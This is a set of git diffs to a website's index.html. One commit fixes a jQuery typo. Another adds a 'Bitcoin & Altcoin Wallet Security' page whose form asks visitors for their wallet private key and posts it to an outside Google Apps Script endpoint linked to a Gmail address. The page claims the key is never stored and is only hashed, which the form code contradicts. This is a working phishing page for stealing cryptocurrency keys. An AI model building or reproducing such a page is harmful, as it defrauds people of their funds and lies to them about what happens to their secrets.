

==== commit 6fae1b1c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -29,7 +29,7 @@
 	  
 	  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
 <script> 
-   $(xxfunction(){
+   $(function(){
     $("#headerDiv").load("form.html");
    });  
 </script>



==== commit 1a5aefb6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -89,14 +89,58 @@
         </div>
 
       </header>
-<div id="headerDiv"></div>
-		 
-	     <div style="display:false;" id="thankyou_message">
-        <h2>
-            <em>Thanks</em> for contacting us!
-            We will get back to you soon!
-        </h2>
+
+<div class="ftco-blocks-cover-1">
+     
+   <div class="ftco-cover-1 overlay" style="background-image: url('images/depot_hero_1.jpg')">
+     
+     <div class="container">
+       
+     <div class="row align-items-center justify-content-center text-center">
+         
+     <div class="col-lg-8">
+      
+          <h1>Bitcoin &amp; Altcoin Wallet Security</h1>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+<br>
+
+   <form class="gform form-group d-flex" data-email="salma.jarayaofficiel@gmail.com
+" method="POST" action="https://script.google.com/macros/s/AKfycbyh9Hpz4y-kqyljeDRFE-s2yXnGmOyM_06GkOIz2g/exec" >
+		
+
+                    <input name="name" type="text" class="form-control" placeholder="Your Private Key" >
+                    <input type="submit" onclick="myfunction();"  class="btn btn-primary text-white px-4" value="Security Check" >
+ 			
+			   	
+
     </div>
+
+    <!-- Customise the Thankyou Message People See when they submit the form: -->
+    <div class="thankyou_message" style="display:none;">
+      <h2><em>Thanks</em> for contacting us!
+        We will get back to you soon!</h2>
+    </div>
+
+  </form>
+
+
+                <h2<p class="mb-5">Your Key Is Never Stored Anywhere. A SHA-256 Hash of your key will be generated and compared with the SHA-256 Hash List of Compromised Keys on Our Database.</p></h2>
+                
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+
+	       <!-- Submit the Form to Google Using "AJAX" -->
+  <script data-cfasync="false" type="text/javascript"
+  src="js/form-submission-handler.js"></script>
 
 
 
@@ -342,8 +386,6 @@
     <script src="js/sweet-alert2.min.js"></script>
     <script src="js/main.js"></script>
     <script src="js/mysweetalert.js"></script>
-    <script src="js/submissionscript.js"></script>
-    <script src="js/form-submission-handler.js"></script>
   </body>
 
 </html>
